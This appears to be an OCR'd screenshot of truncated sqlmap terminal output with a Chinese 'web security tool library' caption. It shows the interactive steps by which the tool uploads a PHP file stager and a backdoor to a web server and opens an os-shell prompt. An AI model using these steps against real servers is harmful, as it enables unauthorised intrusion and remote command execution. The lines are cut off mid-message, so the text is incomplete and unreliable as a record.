 [16:30:32] [INFO] the back-end DBMS operating system is
which web application language does the web server suppo
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
[16:30:41] [WARNING] unable to automatically retrieve th
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/,
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directo
[16:30:50] [WARNING] unable to automatically parse any w
[16:30:50] [INFO] trying to upload the file stager on 'C
' method
[16:30:51] [INFO] heuristics detected web page charset '
[16:30:51] [INFO] the file stager has been successfully
.1.121:80/tmpumjhs.php
[16:30:52] [INFO] the backdoor has been successfully upl
121:80/tmpbshse.php
[16:30:52] [INFO] calling OS shell. To quit type 'x' or
os-shell>
web安全工具库